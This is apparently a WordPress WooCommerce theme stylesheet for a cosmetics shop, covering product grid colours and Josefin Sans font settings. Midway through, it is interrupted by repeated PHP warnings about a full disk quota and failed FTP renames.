ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#f1c55f;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type7 ul.products li.product .product-details h5{background-color:#f1c55f;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#f1c55f;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details{background-color:#f1c55f;}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#f1c55f;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#f1c55f;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#f1c55f;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag{background-color:#f1c55f;}.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#f1c55f;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#f1c55f;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#f1c55f;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#f1c55f;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#f1c55f;}.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort{background-color:#f1c55f;}.yoga-single-meta li span{color:#f1c55f;}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#f1c55f;}.dt-sc-event-sorting a, .dt-sc-event-month-meta li{color:#f1c55f;}.dt-sc-model-sorting a:before{background-color:#f1c55f;}.dt-sc-model-sorting a{color:#f1c55f;}.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#b0831b;}.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details{background-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#b0831b;}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#b0831b;}.dt-sc-course .dt-sc-course-overlay a{background-color:#b0831b;}.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#b0831b;}.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6{color:#b0831b;}.main-title-section h1, h1.simple-title{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}div.footer-widgets{background-color:#111111;background-image:url("https://ddcosmetics.eu/wp-content/uploads/2017/10/footer_bg.png");background-position:top left;background-repeat:no-repeat;}div.footer-widgets h3.widgettitle{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:36px;text-align:left;text-transform:none;color:#2b2b2b;}div.footer-widgets .widget{font-family:Josefin Sans;font-size:14px;font-weight:400;text-align:left;text-transform:none;color:#333333;}#main-menu > ul.menu > li > a{font-family:Josefin Sans;font-size:18px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}body{font-family:Josefin Sans;font-size:16px;font-weight:400;line-height:1.7;text-align:inherit;text-transform:none;color:#000000;}h1{font-family:Josefin Sans;font-size:38px;font-weight:400;letter-spacing:1px;text-align:inherit;text-transform:none;color:#000000;}h2{font-family:Josefin Sans;font-size:30px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h3{font-family:Josefin Sans;font-size:28px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h4{font-family:Josefin Sans;font-size:24px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h5{font-family:Josefin Sans;font-size:22px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h6{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}<br />
<b>Warning</b>:  fopen(/tmp/font-vDYxAn.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-sIZ54K.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-bS0XZK.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-BXWOot.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Q8CMBB.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-31V0Pg.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Bnu9Uc.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Je7geh.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-pAAZEC.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-8uTYwl.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-NGKzad.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-CMTO3f.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-wRx3xf.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ZBdf6I.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xXRgMN.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-oIIfJQ.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-VcOlZ0.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-p66RFx.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-3w5Suo.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-29DNFQ.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-8IRrwN.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-NwZJmt.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-uCRtD2.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-GGxU6Q.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-AZ0VpX.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-MFavPp.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-RqwgEY.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-29ZbV0.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-eOqFEG.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-dOW8fG.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-mZgGzk.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-kODUne.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-rq2LAH.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-D2RKHT.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-UTxPje.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-KRA3Pp.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-sxRXal.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-VFwyyf.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-wzMcwF.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-LXe40G.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-RAIsM4.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-PbiaOI.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
